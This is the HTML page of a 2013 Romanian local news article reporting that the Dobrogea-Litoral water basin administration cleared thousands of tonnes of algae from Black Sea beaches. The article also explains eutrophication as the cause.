class='subcat-title'><a href='https://www.infopress.tv/drona-pe-teritoriul-romaniei-ro-alert-in-doua-judete/' title='Dronă pe teritoriul României. RO ALERT în două județe'> Dronă pe teritoriul României. RO ALERT în două județe</a><span> - o lună ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/incendiul-de-pe-nava-din-portul-ismail-a-fost-stins-oamenii-evacuati-din-plauru-se-intorc-acasa/' title='Incendiul de pe nava din portul Ismail a fost stins. Oamenii evacuați din Plauru, se întorc acasă'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/nava-1.jpeg?resize=90%2C60&ssl=1' alt='Incendiul de pe nava din portul Ismail a fost stins. Oamenii evacuați din Plauru, se întorc acasă' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/incendiul-de-pe-nava-din-portul-ismail-a-fost-stins-oamenii-evacuati-din-plauru-se-intorc-acasa/' title='Incendiul de pe nava din portul Ismail a fost stins. Oamenii evacuați din Plauru, se întorc acasă'> Incendiul de pe nava din portul Ismail a fost stins. Oamenii evacuați din Plauru, se întorc acasă</a><span> - o lună ago</span></div></li></ul><a href='https://www.infopress.tv/cat/evenimente-casa-de-cultura/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
</ul>                                                                <div class="device-menu-wrap mom_visibility_device">
<div id="menu-holder" class="device-menu-holder">
<i class="fa-icon-align-justify mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i>
</div>
<ul id="menu-meniu-3" class="device-menu mom_visibility_device"><li id="menu-item-9175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-iconsOnly menu-item-depth-0"><a title="Prima pagina" href="http://www.infopress.tv/"><i class="icon_only momizat-icon-home"></i><span class="icon_only_label">Prima pagina</span></a></li>
<li id="menu-item-16230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/stiri/"><i class="momizat-icon-newspaper"></i>Stiri</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9242" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/actualitate/"><i class="enotype-icon-new"></i>Actualitate</a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cinema/"><i class="momizat-icon-camera2"></i>Cinema</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cultura/"><i class="momizat-icon-library"></i>Cultura</a></li>
<li id="menu-item-9243" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/educatie/"><i class="momizat-icon-pencil2"></i>Educaţie</a></li>
<li id="menu-item-9232" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/economie/"><i class="momizat-icon-coin"></i>Economie</a></li>
<li id="menu-item-9234" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/medicina/"><i class="fa-icon-stethoscope"></i>Medicina</a></li>
<li id="menu-item-9235" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/politica/"><i class="momizat-icon-user4"></i>Politica</a></li>
<li id="menu-item-9237" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/social/"><i class="momizat-icon-accessibility"></i>Social</a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/sport/"><i class="brankic-icon-baseball"></i>Sport</a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/stiri-externe/"><i class="momizat-icon-podcast"></i>Stiri Externe</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//monden/"><i class="momizat-icon-pacman"></i>Monden</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9241" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//monden/">Monden</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-16228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//evenimente/"><i class="brankic-icon-calendar"></i>Eveniment</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//evenimente/">Evenimente</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/infotrafic/"><i class="momizat-icon-meter"></i>InfoTrafic</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18011" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/infotrafic/">InfoTrafic</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/"><i class="momizat-icon-bullhorn"></i>Evenimente Tulcea</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18866" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/">Evenimente Tulcea</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
</ul>                        </div>
<div class="nav-buttons">
<span class="nav-button nav-search">
<i class="fa-icon-search"></i>
</span>
<div class="nb-inner-wrap search-wrap border-box">
<div class="nb-inner sw-inner">
<div class="search-form mom-search-form">
<form method="get" action="https://www.infopress.tv">
<input class="sf" type="text" placeholder="Search ..." autocomplete="off" name="s">
<button class="button" type="submit"><i class="fa-icon-search"></i></button>
</form>
<span class="sf-loading"><img src="https://www.infopress.tv/wp-content/themes/goodnews5/images/ajax-search-nav.gif" alt="loading..." width="16" height="16"></span>
</div>
<div class="ajax_search_results">
</div> <!--ajax search results-->
</div> <!--sw inner-->
</div> <!--search wrap-->
</div> <!--nav-buttons-->
</div>
</div> <!--nav inner-->
</nav> <!--Navigation-->
<div class="boxed-content-wrapper clearfix">
<div class="boxed-content-wrapper-gap" style="height:20px;"></div>
<div style="margin-top:-17px; margin-bottom:20px;"></div>
<div class="inner">
<div class="breaking-news">
<div class="the_ticker" >
<div class="bn-title"><span>Atenţionări</span></div>
<div class="news-ticker " data-timeout="5000">
<ul>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-raman-fara-apa-calda-lucrari-modernizare-magistrala/">Constănțenii rămân fără apă caldă. Lucrări modernizare magistrală</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/traficul-feroviar-deschis-pe-toate-magistralele-circulatia-feroviara-se-desfasoara-in-conditii-normale-de-iarna/">TrafIcul feroviar deschis pe toate magistralele, Circulaţia feroviară se desfăşoară în condiţii normale de iarnă.</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-lasati-din-nou-fara-apa-calda-si-caldura/">Constănțenii lăsați din nou fără apă caldă și căldură</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constanteni-fara-apa-calda-si-caldura-zonele-afectate/">Constănțeni fără apă caldă și căldura. Zonele afectate</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/ceata-afecteaza-vizibilitatea-pe-autostrada-a2-bucuresti-constanta/">Ceața afectează vizibilitatea pe Autostrada A2 București &#8211; Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/calitatea-apei-in-statiunea-mamaia-este-excelenta-pentru-imbaiere/">Calitatea apei în Stațiunea Mamaia este excelentă pentru îmbăiere</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/drumuri-inchise/">Drumuri închise în județul Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-au-primit-avertizare-meteo/">Constantenii au primit avertizare meteo</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/cum-vor-circula-autobuzele-de-pasti-in-constanta/">Cum vor circula autobuzele de Paști în Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/cod-portocaliu-de-vreme-severa-la-constanta-ninsori-viscolite-strat-de-zapada-consistent-si-vizibilitate-redusa/">Cod portocaliu de vreme severă la Constanța &#8211; ninsori viscolite, strat de zăpadă consistent și vizibilitate redusă!</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/programul-autobuzelor-in-constanta-pe-24-ianuarie/">Programul autobuzelor în Constanța pe 24 Ianuarie</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentie-la-sirene/">Atenție la sirene</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/vant-puternic-la-malul-marii/">Vânt puternic la malul mării!</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentionare-hidrologica-pentru-raurile-din-dobrogea/">Atenționare hidrologică pentru râurile din Dobrogea</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/pe-13-octombrie-se-vor-institui-restrictii-totale-de-trafic-rutier-pe-tronson-al-strazii-progresului/">Pe 13 octombrie se vor institui restricții totale de trafic rutier pe un tronson al străzii Progresului</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-intrerupe-furnizarea-apei-potabile-in-mai-multe-zone-din-constanta/">Se întrerupe furnizarea apei potabile în mai multe zone din Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/trafic-ingreunat-in-zona-spitalului-de-boli-infectioase-din-constanta/">Trafic îngreunat în zona Spitalului de Boli Infecțioase din Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/incep-probele-la-rece-pentru-instalatiile-de-incalzire/">Încep probele la rece pentru instalațiile de încălzire</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-opreste-furnizarea-caldurii-in-municipiul-constanta/">Se oprește furnizarea căldurii în municipiul Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-fac-angajari-la-spitalul-judetean-constanta/">Se fac angajări la Spitalul Județean Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/linia-5-40-isi-modifica-traseul/">Linia 5-40 își modifică traseul</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentie-se-opreste-apa-in-cartierul-km-4-5-din-municipiul-constanta/">Atenție, se oprește apa în cartierul KM 4-5 din municipiul Constanța!</a></li>
</ul>
</div> <!--news ticker-->
</div>
<span class="current_time">     15:26      </span>
</div> <!--breaking news-->
</div>
<div class="inner">
<div class="main_container">
<div class="main-col">
<div class="category-title">
</div>
<div class="base-box blog-post p-single bp-horizontal-share post-7433 post type-post status-publish format-standard category-actualitate tag-algele tag-aparute tag-au tag-fost tag-in tag-litoral tag-pe tag-perioada tag-stranse tag-ultima"itemscope itemtype="http://schema.org/Article">
<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://www.infopress.tv/algele-aparute-in-ultima-perioada-pe-litoral-au-fost-stranse/"/>
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
<meta itemprop="url" content="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png">
<meta itemprop="width" content="150">
<meta itemprop="height" content="131">
</div>
<meta itemprop="name" content="InfoPress.Tv Romania">
</div>
<meta itemprop="datePublished" content="2013-08-21T10:59:40+03:00"/>
<meta itemprop="dateModified" content="2014-07-25T12:00:50+03:00"/>
<h1 class="post-tile entry-title" itemprop="headline">Algele aparute in ultima perioada pe litoral au fost stranse</h1>
<div class="mom-post-meta single-post-meta"><span>on: <time datetime="2013-08-21T10:59:40+03:00" class="updated">21 august 2013</time></span><span>In: <a href="https://www.infopress.tv/cat/stiri/actualitate/" title="View all posts in Actualitate">Actualitate</a></span><span><a href="https://www.infopress.tv/algele-aparute-in-ultima-perioada-pe-litoral-au-fost-stranse/#respond">No Comments</a></span><span>Views: 0 views</span><div class="post-tools"><a href="javascript:window.print()" rel="nofollow" class="print"><i class="fa-icon-print"> </i>Imprimare</a><a href="mailto:?subject=Algele aparute in ultima perioada pe litoral au fost stranse&body=Algele aparute in ultima perioada pe litoral au fost stranse https://www.infopress.tv/algele-aparute-in-ultima-perioada-pe-litoral-au-fost-stranse/" rel="nofollow" class="email"><i class="fa-icon-envelope"> </i>Email</a></div></div><div class="entry-content">
<p> </p>
<p>Administratia Bazinala de Apa Dobrogea-Litoral prin Sistemul de Gospodarire al Apelor Constanta a intervenit in aceste zile pentru strangerea cantitatilor importante de alge existente pe unele sectoare de plaja de pe litoral.</p>
<p>Astfel au fost stabilite trei zone de interventie deservite de formatii de lucru si anume: Zona Nord (Navodari – Mamaia – Constanta), Zona Centru (Eforie – Costinesti) si Zona Sud (Olimp – Vama Veche). </p>
<p>In aceste zile, Administratia Bazinala de Apa Dobrogea-Litoral a intervenit in toate zonele,  pentru strangerea cantitatilor importante de alge existente pe unele sectoare de plaja de pe litoral. Numai in ultimele 7 zile, angajatii ABADL au colectat peste 4000 de tone de alge, atat de la mal cat si din largul marii. </p>
<p>De la inceputul sezonului au fost stranse de pe plaje peste 10.000 de tone de alge. In anul 2012, cantitatea de alge stransa de pe plaja de catre ABADL a fost de 27.500 de tone, iar in anul 2011 a fost de 40.000 de tone de alge</p>
<p>Pentru a diminua efectele acestui fenomen, Administratia Bazinala de Apa Dobrogea-Litoral a marit numarul de utilaje si de forte umane. Interventia cu utilajele de mare capacitate se va face doar pe timpul noptii, deoarece, pe timpul zilei, aceste utilaje nu pot intra printre turistii veniti sa isi petreaca concediul la mare. </p>
<p>Au fost mobilizati 44 de muncitori, si urmatoarele utilaje (incarcatoare frontale – 5, buldoexcavatoare – 4, autobasculante 16 tone – 8, tractoare cu remorca – 4, utilaje ecologizat – 2, tractoare cu disc – 3, utilaj de colectat alga – 1)</p>
<p>In momentul de fata, cantitatea de alge aparuta pe plaje este nesemnificativa si nu afecteaza plajele litorale.</p>
<p>Administratia Bazinala de Apa Dobrogea Litoral are obligatia de a interveni in zonele unde se constata o prezenta masiva a algelor. In celelalte cazuri, obligatia cade in sarcina operatorilor de plaje. </p>
<p>Cauzele aparitiei algelor</p>
<p>Eutrofizarea este un fenomen care apare in timpul verii, cand la temperaturi ridicate cresc si concentratiile de nutrienti din apa.  </p>
<p>Procesul de eutrofizare este cauzat de cantitatile mari de substante nutritive prezente in apa, care, in asociere cu diferiti poluanti, au un efect negativ, de reducere a biodiversitatii. </p>
<p>Unul din primele semne ale prezentei unei cantitati mari de nutrienti este dezvoltarea abundenta a algelor, fenomen cunoscut sub denumirea de “inflorire algala”. Inflorirea algala si dezvoltarea plantelor acavtice determina, insa, reducerea transparentei apei si a oxigenului, cu impact negativ asupra faunei.</p>
<p>Nutrientii sunt compusi chimici ai azotului si fosforului de tipul azotitilor, azotatilor, azotului amoniacal, azotului total, fosforului dizolvat si fosforului total. </p>
<p> </p>
<p> </p>
<p> </p>
<p>   </p>
<div id='jp-relatedposts' class='jp-relatedposts' >
<h3 class="jp-relatedposts-headline"><em>Similare</em></h3>
</div>      
<div class="post-tags">
<span class="pt-title">Tags: </span> <a href="https://www.infopress.tv/et/algele/" rel="tag">Algele</a><a href="https://www.infopress.tv/et/aparute/" rel="tag">aparute</a><a href="https://www.infopress.tv/et/au/" rel="tag">Au</a><a href="https://www.infopress.tv/et/fost/" rel="tag">fost</a><a href="https://www.infopress.tv/et/in/" rel="tag">IN</a><a href="https://www.infopress.tv/et/litoral/" rel="tag">litoral</a><a href="https://www.infopress.tv/et/pe/" rel="tag">Pe</a><a href="https://www.infopress.tv/et/perioada/" rel="tag">perioada</a><a href="https://www.infopress.tv/et/stranse/" rel="tag">stranse</a><a href="https://www.infopress.tv/et/ultima/" rel="tag">ultima</a>        </div> <!-- post tags -->
<div class="mom-social-share ss-horizontal border-box php-share" data-id="7433">
<div class="ss-icon facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://www.infopress.tv/algele-aparute-in-ultima-perioada-pe-litoral-au-fost-stranse/', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');"><span class="icon"><i class="fa-icon-facebook"></i>Share</span></a>
<span class="count">0</span>
</div> <!--icon-->
<div class="ss-icon twitter">
<a href="http://twitter.com/share?text=Algele aparute in ultima perioada pe litoral au fost stranse&url=https://www.infopress.tv/algele-aparute-in-ultima-perioada-pe-litoral-au-fost-stranse/" onclick="window.open(this.href, 'Post this on twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');"><span class="icon"><i class="fa-icon-twitter"></i>Tweet</span></a>
</div> <!--icon-->
<div class="ss-icon linkedin">
<a href="#"
onclick="javascript:window.open('http://www.linkedin.com/shareArticle?mini=true&url=https://www.infopress.tv/algele-aparute-in-ultima-perioada-pe-litoral-au-fost-stranse/&title=Algele aparute in ultima perioada pe litoral au fost stranse&source=https%3A%2F%2Fwww.infopress.tv', '', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,height=455,width=600');return false;"><span class="icon"><i class="fa-icon-linkedin"></i>Share</span></a>
<span class="count"></span>
</div> <!--icon-->
<div class="ss-icon pinterest">
<a href="http://pinterest.com/pin/create/bookmarklet/?media=&amp;
url=https://www.infopress.tv/algele-aparute-in-ultima-perioada-pe-litoral-au-fost-stranse/&amp;
is_video=false&amp;description=Algele aparute in ultima perioada pe litoral au fost stranse"
onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,height=455,width=600');return false;"><span class="icon"><i class="fa-icon-pinterest"></i>Share</span></a>
<span class="count"></span>
</div> <!--icon-->
<div class="clear"></div>
</div> <!--social share-->
</div> <!-- entry content -->
</div> <!-- base box -->
<div class="np-posts">
<ul>
<li class="np-post prev border-box">
<div class="post-img">
<a href="https://www.infopress.tv/prinsi-la-furat-de-struguri/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2013/08/articole_2013_August_furt_struguri.JPG?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2013/08/articole_2013_August_furt_struguri.JPG?resize=180%2C120&ssl=1" alt="Algele aparute in ultima perioada pe litoral au fost stranse"></a>
</div>
<div class="details has-feature-image">
<a href="https://www.infopress.tv/prinsi-la-furat-de-struguri/" class="link prev"><i class="fa-icon-double-angle-left"></i>Previous</a>
<h3><a href="https://www.infopress.tv/prinsi-la-furat-de-struguri/">Prinsi la furat de struguri</a></h3>
</div>
</li>
<li class="np-post next border-box">
<div class="post-img">
<a href="https://www.infopress.tv/jonglerii-pentru-bani/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2013/08/articole_2013_August_jonglerie_intersectie.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2013/08/articole_2013_August_jonglerie_intersectie.jpg?resize=180%2C120&ssl=1" alt="Algele aparute in ultima perioada pe litoral au fost stranse"></a>
</div>
<div class="details has-feature-image">
<a href="https://www.infopress.tv/jonglerii-pentru-bani/" class="link next"><i class="fa-icon-double-angle-right alignright"></i>Next</a>
<h3><a href="https://www.infopress.tv/jonglerii-pentru-bani/">Jonglerii pentru bani</a></h3>
</div>
</li>
</ul>
</div> <!-- np posts -->
<h2 class="single-title">Related Articles</h2>
<div class="base-box single-box">
<ul class="single-related-posts">
<li>
<a href="https://www.infopress.tv/atentionare-anm-cod-galben-de-vant/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/12/vant.jpg?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/12/vant.jpg?resize=610%2C380&ssl=1" alt="Atenționare ANM. Cod galben de vânt "></a>
<h4><a itemprop="name" href="https://www.infopress.tv/atentionare-anm-cod-galben-de-vant/">Atenționare ANM. Cod galben de vânt </a></h4>
<div class="mom-post-meta">
<time datetime="2025-09-25T12:38:58+03:00">25 septembrie 2025</time>
</div>
</li>
<li>
<a href="https://www.infopress.tv/trenurile-spre-litoral-inregistreaza-intarzieri-din-cauza-unei-avarii/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/trenuri_vacanta.jpeg?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/trenuri_vacanta.jpeg?resize=610%2C380&ssl=1" alt="Trenurile spre litoral înregistrează întârzieri din cauza unei avarii"></a>
<h4><a itemprop="name" href="https://www.infopress.tv/trenurile-spre-litoral-inregistreaza-intarzieri-din-cauza-unei-avarii/">Trenurile spre litoral înregistrează întârzieri din cauza unei avarii</a></h4>
<div class="mom-post-meta">
<time datetime="2025-08-15T18:04:09+03:00">15 august 2025</time>
</div>
</li>
<li>
<a href="https://www.infopress.tv/ziua-marinei-programul-concertelor-sustinute-de-formatii-de-muzica-militara/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/08/fanfaramarina.jpg?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/08/fanfaramarina.jpg?resize=610%2C380&ssl=1" alt="Ziua Marinei. Programul concertelor susținute de formații de muzică militară"></a>
<h4><a itemprop="name" href="https://www.infopress.tv/ziua-marinei-programul-concertelor-sustinute-de-formatii-de-muzica-militara/">Ziua Marinei. Programul concertelor susținute de formații de muzică militară</a></h4>
<div class="mom-post-meta">
<time datetime="2025-08-09T13:05:34+03:00">9 august 2025</time>
</div>
</li>
</ul>
</div>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/algele-aparute-in-ultima-perioada-pe-litoral-au-fost-stranse/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.infopress.tv/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> <span class="required-field-message">Câmpurile obligatorii sunt marcate cu <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" placeholder="Comment..." name="comment" cols="45" rows="8" aria-required="true"></textarea></p><input id="author" name="author" type="text" placeholder="Name (required)" value="" size="30" aria-required='true' />
<input id="email" name="email" type="text" placeholder="Email (required)" value="" size="30" aria-required='true' />
<input id="url" name="url" type="text" placeholder="Website" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvează-mi numele, emailul și site-ul web în acest navigator pentru data viitoare când o să comentez.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit-comment" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7433' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="508014a67b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="234"/></p></form>	</div><!-- #respond -->
<p class="akismet_comment_form_privacy_notice">Acest site folosește Akismet pentru a reduce spamul. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Află cum sunt procesate datele comentariilor tale</a>.</p>
</div><!-- #comments .comments-area -->
</div> <!--main column-->
<div class="sidebar secondary-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Reclame</span></h3></div>		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-457 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-457 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-457 .adr-next',
prev: '.e3lanat-rotator-id-457 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-457" style="width:160px; height:400px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9264" style=" ">
<a href="https://www.lagalion.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/galion.png?fit=160%2C400&ssl=1" alt="Restaurantul La Galion" width="160" height="400"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9264" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress160x400.png?fit=160%2C400&ssl=1" alt="Reclama ta poate fi aici" width="160" height="400"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-posts-images"><div class="widget-head"><h3 class="widget-title"><span>Articole recente</span></h3></div>                        <div class="new-in-pics-widget">
<div class="nip-grid-w">
<ul class="clearfix">
<li><a href="https://www.infopress.tv/50-de-milioane-de-euro-pentru-ucraina/" class="simptip-position-top simptip-movable" data-tooltip="50 de milioane de euro pentru Ucraina"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2023/12/razboi_ucraina.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2023/12/razboi_ucraina.jpg?resize=180%2C120&ssl=1" alt="50 de milioane de euro pentru Ucraina" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/cate-zile-libere-au-romanii-in-2026/" class="simptip-position-top simptip-movable" data-tooltip="Cate zile libere au românii în 2026"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/zile_libere.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/zile_libere.jpeg?resize=180%2C120&ssl=1" alt="Cate zile libere au românii în 2026" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/boboteaza-restrictii-de-trafic-in-constanta/" class="simptip-position-top simptip-movable" data-tooltip="Boboteaza. Restricții de trafic în Constanța"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/01/boboteaza_constanta.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/01/boboteaza_constanta.jpeg?resize=180%2C120&ssl=1" alt="Boboteaza. Restricții de trafic în Constanța" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/" class="simptip-position-top simptip-movable" data-tooltip="Explozie în Portul Constanța. Doi oameni morți"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=180%2C120&ssl=1" alt="Explozie în Portul Constanța. Doi oameni morți" width="90" height="60"></a></li>
